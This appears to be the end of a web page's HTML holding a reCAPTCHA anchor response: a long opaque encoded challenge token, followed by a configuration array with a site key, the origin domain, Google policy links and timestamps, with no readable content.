K0IxRoOS5rEgFIwrHCuljDiHMFAyTCocKNPE/Ds8KgfkPCihxmasOUSgHDj8OSw7nDqWgCZ8KSU8Oswp8Mw7fCr8ODUAI/[base64]/DmFAiwrTCosKiw7XDhsKjF8KsWCc6PDINVRnDo8KlGX1QAMKZTFvCosKww6XDt2Y9w5jCiMO4ZBIDwr48LMKQXcK1fijClcK0wo81CGXCmMOLP8KQw5AmwrfDuDXCuQHDuChNwrs/wp7DkMOuwrhLM1HDvMOTwpbDtDxUw6XDqcKzDcKcwonDghLDpMOewrzClcK3wqPDi8OUwpXDiEzDksOqw4NlZyZUwonCuMOVw5/DlAo9Gw7CpX5hRMK8IMK6w6DDtsKtwrF7wopKEcO4cjDCignDgXLCvMOcFsOGw7pvMMOYXsOCwrjCqMKgNsOEWcK0w5DCj0IsLMK4MG/CkF/[base64]/Dli/CrsKewpMUI0HCoMO+KMKEdnRbw5N9wpTDgcOVw5fCicOqw7NKcMOnw7xjVMOlP15HSWbCsFPCqCLDrsKLwojCgMKTwq/[base64]/[base64]/[base64]/[base64]/[base64]/w5RtXcOJGcO2FcKQTMKuY8ObaMKwFsK8wrY8wq05wp4Fwq1bQsKMcEbCsMKFUyg+WDIuAcOFcMKoA8KKw49JQXXCn3LCsAPDlsOtw4M+bxXDqcKDwprCg8ONwojCt8OdwqIjUcKdPRg5wpnCisOkYgvCsEd0asKreFrDu8KQwrh+GcK9w75Gw5/DhsOxJhYsw4DCoMKmPmYBw5rDlibDs0DDs8OEGcOoOgwcw5HDvybDpTjDpipnw61PFsOLwrXDlAh2wqtqwpcQRMO3wpIKETvDgyDDrsK/wq91IcKdw4Vhw4dkwrtJw6dVwqMYw5/[base64]/DMO0E8KtwoHDvcOGw7XDhGIRFU/Cq8KAwo1nw5HDvmTCt8KWw4fDucOuwosYw5PDosOQbSfDiApwFDzDuA5Fw45TEg/DpxPCgcOtZhnDlMK5wo8FDQZdGcO0JcKNwpfDtcOBwqPDvGU5TFDCpMOvPcKLwrZWOF7CrcKswqbDpUUxQTTDqcOHWsKzwp/[base64]/CvsKWwp4PwoUvJsOgZcKMw6jDjhc5Q8KbCcKUw57DrcOzbx1Fw6PDjV/DpwbCtS9VHlEAFAfDncOaORcBwq3CgU3CrUrCncKUwqHDncKNXTDCogvCtRtBZG3CvUDCtUXCh8OON0zDo8KIw4jCpnhXw5ICw4nChDTDhsKpAMOLw77DhMOIwpvCqCNdw6zDhSlQw5rDtcOuwpbCvGVgwp/Co2vDp8KXD8KnwoPCkBIVw6JRJmLDncKmwo8YwrVOXm9ww4DDo19ZwpxVwo/DtShwMlJNw5AAwonCvFY6w5JVw4bDnlfDv8OeOMO6w6/ClsKNOsOcw7APT8KCwrwXw640wqDDl8KQAHl3wqzCpMKfwqktw4DCmRTDpcOOHgPDvDlkw6fCksKvw7xaw5ZhZcKdQhF2PjR2J8KdEsKkwr1/ZCDCuMOIYnLCvcO0wqvDlMK6w7IxV8KDAsOVIsOJc1QWw5EGEAHCiMOPw44Rw6dGeAoYw77DoAzDpMKYw6ZuwqpfdMOuK8K/[base64]/[base64]/[base64]/DvsKRw6/[base64]/[base64]/DqMO0woRQZsO8woNfBMOMRDDCqRFnwoFQYHnDlWTCuj/CtsOPEcKELnDDoMK/woTDkVF7w43CncOHw4TCp8O4XcKeGldIN8KTw6Z5Wh7CkHPCqnHDhcOPMls4wrdIVxF4RMKfwovCrMOrSk7CkTQyRzheZGDDgw1WEiLDqnjDuw5fPmvCscOQwozDkcKGwr/CpTsRw6LCh8K5woIIMcOfdcK/wps0w6R4w6fDqMOyw6J6Llhgf8KvUDwww7BzwpBHYyVOQQjCtFTCi8KYwrt/GhsXwr3CjMOow4Y0w5TDgsOMwoAwe8KVZVjCkVcJVErCm3jCp8Ovw74/wqBPNwlwwpjCi0c/V1FDVMOMw4fDvwvDs8ONIMOvNAVVW33CgQLCgMK1w7DCrx/CoMKdNMKWw5sGw6vCrcOWw5gOM8O3RsO7w7rCiHZ1IxzCnzvCpFnDt8KpVMOJLicXw5ZYIHDCl8KfN8Kow6ctwoRWw7QbwqXDsMKHwozCol4fKC7DgsOuw7XDosOwwqTDsjZSwrt/w6TDm1bCqcOeecKwwr3DgMOaX8OqSnYzE8KpwrPDkAzDkcO6R8KXw6dYwokTw6fDi8OLw63CmlnClsK+KMKUwoXDucKSQMKXw7o0w4AOw6tiOsKBwqxKwrwSQlfCs0DDlcODccO0woXDnmDChVVXVX/[base64]/JsO0w4DCoMKowocNPH7DkV/CkEglcHQAw6o0wqLCrMKdw7YTasOBw6vCqyXCoxDDlVfCv8Kawp0kw7TDvsOAY8OraMKMwpYPwqAkKj/Ds8O6wqPCqsK4DCDDicO8wrnDjhUlw4cjw5kaw5xPL35mw7/DpcKyCDtowp4IcxJ2ecK+cMOTwrgzSGPDucOkcUnCoEAac8O7CkbCvMOPI8K7cBB8aGHDksKgGFcYw6/DpgrCksOFFQXDvMKlFXFow70HwpsYwrQkw7d0SsOODBzDjsK3P8KfMElKwoLDsAbCk8O4wowHw5MBdMKrw6Row7V9wqzDoMOkwoFlE1tVw5/DjMKZWMOKIS7CmC0XwqTCvcKGwrMEJjsqw53DgMO9LhR+wrzCucKCZ8OOwrnDmEViJnbCm8OuLMKXwonDsXvCucOVwpHDisOIRmRhbsKbwpEqw5nDgsKswr3CvBfDkcK3w6wUdMOcwqtJPMKBwp9WDcKpHsKpw6skFcKiN8OewojDgHs/w5p5woM1wq4mEMO9wpBrwqQFw6dlwrzCssOtwolaFmvDgcKrwpk6DMO2wpsDwrwaw5rDskbCqWNtwqLDj8O0w7JKw7EaMcKwF8K6wqnCmzLCmFDDtVbDmsK6cMOzaMKlG8KMMMOOw7EFw5PDo8KIw47CuMKew7HDoMOKCAZyw7tlU8KsAmfDssKpPl/CoHpgc8KfI8OBUcK/wp4mw5kpw7oDw6F7OAAbbzvDqXsMwq7CuMKiUi7CiDHDosOhw49vwrnDmQrDt8ORKcOFYSM5XcO/YcKzbg/[base64]/w5/Cq281wrnCnRAZHBUqVAdzJhB+w6Z3fcOoRsO/[base64]/[base64]/Ch8KYwoMNwovCl2TCtcOfDcOmGGzCl8O4IcKUdMOTw4cQw6RMw6g7Y0LCixXChgTCi8OyDR5KCT/[base64]/TRQ+wrXCssKAb8Kyw6V8MMK5wrE0WwbCk0TCnHNIwrpHwqHCtgPCq8KTw7rDhC/Cm1fDtRM2OsK9UMK4wqEcY0/[base64]/[base64]/Dt8Olw4B5DyEew7bDl8K8fMKfLnbCgsOYbWEswpsof8K4B8OMwrQuw54YF8OCw4B3wps0wqjDn8OkJjQJGsOoaDjCpHPCqcOewo9mwp89wpcJw7zDmcO7w7rCllbDgwrDncOkQ8OXNgZ/[base64]/DhBXCjMOEdFguV8KhRn57w4lKUWp5w7UwwpLDtsOGw7DDp8OVDhpAw5vCpsOXw4FfGMKPCATCrsOpw7Yqw5UpVj3CgcOIGywHGVzDt3LCnQA0w4YLwo8YPsOUwpFweMODw4gtd8O9w6gEIVs0HCBYwrDCvCIQT3DCpmIoOsKKWgEdPGB1Uh8/GsOlw4PCu8Kuw7tzw6MmdcK/NcO6wo5zwpvDucOKHgEGEgLDn8Onwp9NZ8OzwqbChG5/w7nDpVvCqsKyF8OPw4x/BWsfMDoSw5NuJzzDg8OdNMK3V8KMccKIwpPDhMODfQhTEjrCmcOCUi/CvX7DmVAXw7hDWsOlwppXw4/[base64]/DvcK8wprDsz4WKzMQwpcEJi8SeDLDmsO7JsKxfWVIHh7DosKYP3/Dk8KiaGbDisO1JcKzwq8ZwrgIehXCucKSwpHClcOiw4PDvMOKw4LCh8KDwqrCusOVUsOjMBfDknzDicOXZcONw68hUzUSHAXDtlIlSGHDkCogw5dlQQlrdcOewoDDoMO6w63ComjDqXTChXp/csOyecKwwrRkPX3CgmJew4BswoHCpztywofCii3DjV4kQHbDgRvDknxSw4Ivb8KdPsKTZ2fDkcOKwoPCv8K4wrvCnsOaXMOoQcOJw5g9wpvDgcKjw5E/wpjDr8OKKmvCiEoowo/Dv1PCqk/Ck8O3wrsSwo/DpmzCrQRbCcK0w7bCgcKOQgHCjMOqwrk9wovCkR/Cm8KHecOrwqbCgcKpwrF/QcOTGMKIwqTDlD7DuMKhwrnCsErCggYuX8K7TMKwWMOiw41lwrzCoTINGcK1w4/[base64]/wozCpsO9FcKGQRQOY8O4wqHClcO+w6zCvsOVwo8vODzDiD8Aw64HScOZwoTDikzDmcKgw6ANw4HCrMKlQwTCt8KPw4PDo30EIjbCk8ODwqwkHklRQsOqw6DCqMKVPiI7wp3Ci8OHw5/Dq8KwwpwKW8OuQMOtwoAww77DuD9TQwYyEMOlHFfCicO5TCZ8w43CmsKkw7pwJULCiSbCgsKmFMOqdVrDjA9rw5Y3PHfDisOyfMKNHE5TYcKfNEUCwqh2w7fCr8OeazjCpG9Lw4/DrsOOwqEvwrfDq8OGwovDmmnDmClnwoTCoMOmwoI3G0Vjw7xyw6Q2w7rCtFR3chvCsR7Djjs0Yl83ccKsGH4Hw503aRdiHhLDslgNwq/DrMKnwpsSOQbDsXMEwqRHw5jCsXM1VMKSQ2p5wpdybsOzw4ILwpDCvQATw7fDm8OUYUPDlBnCrT9kwqwSU8Kfw4BDw7nCn8O8w4/ComZcYMKeVcO2GHbCh1bDkcKjwppJe8Kmw6cRQ8O0w4lkwoUEKMK2CDjDok/CgMO/HC4Yw74INRbDgB1KworCqMOcYMK/H8OQHsKKwpXCt8Oowp9Zw7lQTxnDh315QjhDw71uTMKnwoQOw7HDqyIBO8O9BSBNcMOkwo/DpA5Cwo9RK1zCtnTCpCHCsnTDlsOPdMO/wogJDjJHw7h8w6pXwop5RHnCp8OeXC3DkCVbGsKVwrrCoxtbFlPChhnDnsKKwo5/[base64]/CpcKHX8Oiw6zDsDl/a3HDglTDusKjMX/DssOUBRBvK8KxwqAwGW7DoHfCgWTDl8KxBFLCrsOwwpt4ChsjU33DmRPDisOnChgUw7BaHXTDuMK1w6AAw6YcQsOew7U+wrnCscOTw6kWGF9+azTDmcKcEx3CjMK/w7XCv8K7w6YdJMO0QnJSQEXDhsOQw7FTbn7CmMKcw5RBXjFLwr0WFmrDlwjCoEkSw4jDgk7CocK0OsKiw5U/w6U/XRgrXi1fw4XDmhVTw4/DpATCnQlFXCnCv8OEb1zCvsOyW8ObwrBAwp/Dm0tTwoY6w5tYw6TDrMO7bWbClcKPw4HDnBLCmsO2w4XDlcKoUMKJw6LDlzUyKMOkwoZ7XExVwofDoxHCozQhIFDCkBvCllFFLMOnNRkwwrEbw7FfwqXCtxfDsibChsOdIlxPcMK1dy3DqGkvNg4SwpHDi8KxMSk4CsK/[base64]/[base64]/[base64]/DgAZKw6NAwoB3SgXDiFM2wog/b8OJw48lLMOdwq0hw7JJYcKCRS0DBcKPR8K+JRpzw7VBOibDv8OVF8Osw77CsibCoXvCh8KAwonDtXI2NcO+w53CtcKQXsOgwqAgwrLDmMKIGcKUGcOUwrHDt8OVFhEZwoQ1eMKQNcOwwqzDg8K+FTt/EMK7bMK2w4USwq/[base64]/CvGLCjcOhAcKbw4ISI8KoAh3DuMOAw5HDh2bDjXvDtTotwqTCkBnDs8OIfcKLVTl9QEfCn8Klwp9LwqlIw5BOw5bDmMKpT8Kjb8KcwotZdV9kDMKlEnYQw7A2GnJawo8Lw7Y3TQMDGx8LwrvDoAPDinjDo8OIwoQ+w5/CqjPDhcO6Fl7DtUZZwrbCixNeTG/[base64]/DqCHCnMO/Hx3DoV3CvwXDgRjCkcOcD8K6PMOIwo7ClsK1ZjPCgMK8w783TG/CkcK9SsKYKcOlScOZQm7CqSXDmwnCri8/[base64]/c30ewrZBMMKjCsKYQcOYw4czwoMtw7PCkU9+eMOFw5DDvsOPwpEDwrjCmFXDl8OcWcK2I1Q3b2LCgMKxw4LDr8KUwpvCtxnDmW4wwpwZQ8OhwrPDpSvDtcKOUcKCHB7DoMOSV19TwpbDicKFfWDCiBdnwo3DknIiK1Z/GkFDwrlteThJw7bCgwJrWXvDnXLCgcOhw7RWw5rDn8OyEsOYwoAZwoLCrhszwoLDgUDDiSJ7w5tVw6BqZMKARsOFRMK1wrd8w4nDonpgwq3DtTRMw7htw7kdJsOOw64qEsKiF8OOwrFNMsKYC2bCiQTCicOAw7AdG8OxwqDDhX/DkMKzWMOSG8KPwokLDA1TwpZKwprCvsO5w4tyw7FvKkciOB7ChsKvccKlw4vCncKzw6VbwrxUDMKJQFHChMKXw7nCr8OowooTGcKceRPDjcKxw4LDtlJYHcOANTbDjmXCu8O/[base64]/DpsK0wrMkw5FkwpLCimska23CvMKLwr3DgMKSw47CgwYCN2gbw40Cw4zCpklaUFjCjVvCoMO5w4jCjW3CmMOkAjjCmsKGSg7CjcOXw6gBPMOzwqHCnUHDlcO4L8KSWMOnwoDDg2vCr8KNEcODw4PCi1Rdw4EIQsOawq/[base64]/DrcOxMcKrw6YyRsKZwqnCq1vCrTVLZwsLNsOzw7Aww5d5enYTw73DuHrCpsO5McOhdD3CkMKLw5IBw41PQcOPNlHDul3CvMOgwpRvRMOjWUMVw7jDtcOswoZFw5bDi8O7UcOtHUhzwpp8CUtxwqhrwpLDgQ3Dsj3CvcKZw73Dp8KsdTzCnsKTUm9Rw5/CpScow7w/Qh5tw4jDnsKUw7XDksK8X8KRwrHChcOJZ8OlS8OLBMOQwrUBdsOmMsKyUcO+B3rCklbCj2bCksO9ETvCqMKSVVHDkcO7NMKAWcOeR8Ofwr7DrGjDrsOCwoYKT8O6esOHKUMMfsO/w5DCtsK6w5wawo3DryLCk8OHOyHDosK6ZlZpwonDmMK1wp0hwp3CpBzCqcO8w4NEwr7CncKiAcKZw7IZWkMRT1XDocKrS8KUwq3Do37Dg8Kaw7zCmMK9wqjClhs8HWPCsBjCui4jCDIcwqcxCsOAD31/woDCrRvDlm/DgcKTWsKqwpQSdMOzwq/CpEfDiy4Gw7bCr8KZVn0Tw5bCjlxidcKIK23DjMO1Z8KTwqcHwrpXwqYzw6/CtTfCn8KcwrM+w7rCscOvw4J+K2rCqCLCicKaw5dpwqnDuG/CucO0w5PCvSZ5AsKiwpp8wq9Jw7RMOX/DvHVsUQbCtcOawobCl2ZGwoUnw5Uyw7XCocO4aMK1I33DhsORw5PDscOxOMKiUljDuw1HfMKiDHRFw6DCjFPDusKEwo9gCDlcw4kLw4/DisOewqHDksKWw7czE8Odw79YwpXDhMObEcOiwo1eSnLCrzrCqsO6wqbCuAc1wp5RTMOiwp/[base64]/Dl8K5wr3CjsOBWcKQaMKdV8Ktwq/DjcOZE8KBw63Ci8O8wpQ/WjnDj3bDmUl3woNZBMOzw7t8IMOpw7YJT8KYA8OFwqIIw7g6ZwjCmsKUWzrDsFzDpR/[base64]/[base64]/Crm/DrMOwwpBgw5DCvVjDpjYUwrEHw5zDpMOkwosPTQnDj8KcURNIYUdSwpg/[base64]/H8K9wrHDpxvDgMKtwoTCuzDCqnzCjsO8JsOgWMKvw4AQwpUTHcKmwpEQAcKUwrkrw6vDhBTDkUB9QzXDpQo5K8Kdwp7DnsOgUWXCkEMowrA5w48rwrjCvA1ZUn/DlcO1wqA7wq7Dh8KLw5FZZ3Alw5fDoMOiwpTDscKcwq0RW8Kqw5jDscKrEcOwKcOaKUVQLcKYw4nCgBolwoLDvEdvw7BFw5HDtmNPY8KkMsKUWsO6Z8OUw5kDKMOfBXPDh8OuMMK1w4gHb1rDkcK9w6DDkSDDr28ve3R1Oi8gwo3CvkPDtxDDh8O+LmzDtRnDnk/[base64]/XMK6OsK9VwE0wqzDhMO2wp0WU8OcWSHDqcOyw6bCoXIOdsOQwoxqwog+w47Cr2daNsKUwq5yPMOkwq5Ucx4Rw5HDi8KnSMK3wq/DjMOHesKsRF3DtcOIwpgRw4fDhsO5w73Dr8K/XMKQFT8awoEOXcK2PcOONgIuwqECCVjDq0AcG38Fw6XDlsKjw6Fuw6nDjcObCkfCrBjDvsOVNcOdw7/DmUnCp8O8T8OvBMOyHmpfw4olbMK8JcO9FsOow5HDiC7DvMKfw6YoAcK2J2TDnlpSwoc9QMO+FQgUdcOPwq5nD1XCjXvCiHbCkz/[base64]/CmDLDmsO1d8OpDmZUS8KDSiXCosO/ScO1w7BkZsOiSkfCgH03Z8KjwrDDrXbDkMKiEjcDBQrCpCBrw5UDX8Kkw6zDsBlVwpAGwpvDiBnCk3jCqh3DsMOZwp0NMcK1QsKVw5hcwqTCvCnCucKaw7bDpcO8L8ODWsOXPSsHwrvCtCPChhrDjEZmw6Jiw7rCj8Ojw5pwN8KvZsO7w6fDjMKoWcOrwpDCm1/CjXXDsCfDgWB1w4VXZcKVw6NFVFYswrDDlVhmbTHDgCzCtcOeb19sw7LCrCvChSg0w4EEwpPCuMO0woFLesKUM8KZZcO7w6gbwqvCn0BOJMKqOMKUw67Cn8KkwqHDt8KvVMKuw4DDmsKTw7XCg8Kdw50ywo5VXz1nFcKRw7/CmcObEGBYCkA6wpMjBhnCnMOFeMO0w4TCiMO1w43DvcO5WcOjGgrDt8KtJsOSYwHDh8KOw4BXw4/DhcKTw4rDjAvDj1DDiMKPAwLDlkfCjX9qwonDuMOBw6Y2wqzCusKUDMKjwo3DhcKdwq1eKsKvwofDrR3DlhbDiyXChT/DssK0CsKBwojDgMKawobDi8Ofw5vDjmLCpsOXEMOZcBvCiMKxLMKDw6ofAVlPBsO/R8KiTwIdcW7Dg8KEwq3DucO0wpw2w6ADOw/DuXnDhRHDicO9wpnDuFg6w79xdxQtw7DDimjCrTlOAyvDqEB8wojDrh3CssOlwonDlirDm8OOw4FKwpENw7JPw7vDlcO3w4/DoyRxEV5uXB9Pwr/[base64]/Dp8O4eMKfJFA9TmvDoA4YwpoMwqPDuQDDvzQxwrjDssK3PMKbMsKnw67Dn8K3w75qJsKTccKyAGrDsADDnkgcMgnClsK6wo13eVpGw4fDkywGWy7Dh149NsOoQAwAwoDCkg3CtAY/w6IpwptoMQvCicKDHF8nGRtnwqHDvkZuw4rDncK7XzjDvMKhw7DDjn3DiWDCiMK6wpfCm8KKw55HR8OTwq/Cpl7ClUjCsUTCjyBXwrByw6DDrhfDlwAWEMKGRsKyw7kTw7VUEAfDqRVhwoJJMMKlMChnw4A/[base64]/UUrConZRd8Ojw5nCgcKsw5/CoibDtzgAVWwmOmx5dg/DgELCucKPwp/CksK2UMKJwq7DhcOEJlPClE3DpinDjMOWJsOZw5TDpcK/[base64]/DkjzCoRohw7RtwpHDrcKgw40TXMOdw5Fcw7BSCwEWw5VHfGY/w5TDhBDDhcOoP8O1JMObLEMyVQ5EwoPCvsO+wromd8OiwrEjw7tPw6PChMO3HjVzAETCisOjw73Dn13CrsOyZMKpFsOodDDCl8KNRMO3B8OcaCTDlhIKKkXCosOYaMKTw4/DvMOlHcOEw7tTw7U+wpnCkCdZV1zDlzTDrmFTScO/KsKLd8OdbMKrdcKNw6gxw7zCjnXCi8O+XsKWwrTCr2/DksOowpZSIVAkw6wiwpvCuA3CtU7DtTg1U8KTHsOYwpNvAsKiw6d4SkrDmVBowqzDjB/DkH5YQSbDgcO/OsOxIsObw7ESw5olRMO4NH50wqTDu8Oaw4/CiMKBOUoUH8OBQMKXw6fDjcOsecKxecKswoJZfMOEa8OURMOTBMKTWcOIwofDrQBowpkiLsKOQSonE8KBw5vDrAPCmyt/w5jConzCgMKTw4rDkDPCnMOIwoHDssKYdsOBGQrCgsORIcKRWhhHdGhxchrCk2Rmw4PCv2jDkUjCnsOpEMOmf1BcH27DjMOSw6wgCyDCh8O6wqvDicKYw4QkEsKUwrFQTcK/NcODBMOCw67DrMKTFlHDrQ18KgsBwpEvNsOFHgECbMOswpDCncOwwqd9JMOyw4rDizIXwrbDuMOkw4fDlsKowrd/w4XCmU/[base64]/DicK5wqQ0wppkwqNnSMObw5BkwpbCksKdDMO4b0TCoMKrwpXDhcKbMMOiBsObwoEkwpYDQGg4wo3Cj8Oxw47CnRHDqMOcw7hew6XDqXbCnjpRPsOHwoHDhSAAIXXDgVQnLsOoKMK0NsOHNXbDpU5Lwq/DvsKhHAzCqjcEYsOqecK7w6VEEnbDlF0XwpzCh2UHwq/DigpEVcKFFsK/GGXDqMKrwq7DuRnChHsXK8Kvw5bDucOqUDDCqMKxfMOEw7IkInnDrHUxw6zDjk0Xw6pHwrZCw6XCmcKPwqDDtywiwonDqQ8KGsKJAA0/McORN1AhwqsCw6k0DQXDjn/CqcOEw4UBw5nDi8OMwo52w5Zow752wr3Ct8ObYsObRQhmTX/CjsKjwp41w77Dt8KLwrNlUx9SeHY0w51Ld8OYw7AyRcKeajFrwobCuMOgw4TDo09Yw7gNwp/CqErDsiZuC8Knw6nDicKjwrN0O13DtTHDvMKqwpR2wr8aw6huwqA/wpU3YDjCnC9HUiASLMK2UnXDnsOLFFTDpU89OGhGw4Abwq7Cmi9awrowW2DCvnBjwrbCng1pwrbDtWnDnHc1OMOjwr3Dp0Fqw6DDrFBNw4p1HsKdT8O7bsKaH8KbKsKROEVLw7Vqw4DDrwciUhwowrTCkMKZCjNBwp3Do3MPwpVow5jCnA/CpyfCtijDp8OtDsKLwqN8wqo8w6gHLcOawq7ConUgNcOAbEbDh0vDkMOSXB7CqBd8S0xDUsKIMjcfwpQ2wpDDlWkJw4/Du8Kaw6DCqjYiTMKIwpnDjcOfwp1IwqgJLF80YQ7DtQLDnw3DrWTCuMKgBsO/wojDryHCqHEyw50tIMKGNkvDqcKBw7zClMKvLcKcWRV7wrdnwpl8w5s0woQnZ8OdDyE3aAB7bcKIDFPCjMKTw7JywoLDswJGw7wpwqsjwoVTcE5qPU0VC8OvYCPCp3nCocOqC21two/DusO1w6gfwpfCj1cnY1Bqw4TCtMKcUMOQLMKPw6RFd0/CqDnCn3V7wpwlLcKUw7rCrcKYJ8KTXXrDlcO6XMOMYMK1RkjCvcOTwrbCqULDmRpnwoYaT8KZwrkiw47CvcOpSh7CpMOGwrEONlh4wr8+Ij0fw4MhRcOjwovDl8OQWFZxNlzDm8Kmw63DvGzCr8Oib8KubE/Dj8KiTWzCrBFRAXEzYMKvwoHCjMKfworDrGwva8KKeFbCsUcmwrNBwoPCpMKOAANYAMK1QcKpbgfDkWjDq8ObCGFsMQs\\u003d\x22],null,[\x22conf\x22,null,\x226Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dysersa.com.mx:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22iO7wIyDnoXYQK+GjMB/zJ2lCkl33uXW9eXILQAArw80\\u003d\x22,1,0,null,1,1768666691987,0,0,[12,129],null,[116,52,217,11,112],\x22RC-QXoLwWfq3ZDvuA\x22,null,null,null,null,null,\x220dAFcWeA6LibdIqy2qiMgoGfViK5h2ca-CWB_ArX7z4D7-SzdKXJg9-pqUZnkqE-shDr96dJttnoX_7eWbvPLG0VENnkOIYcsu6A\x22,1768749492184]");
    </script></body></html>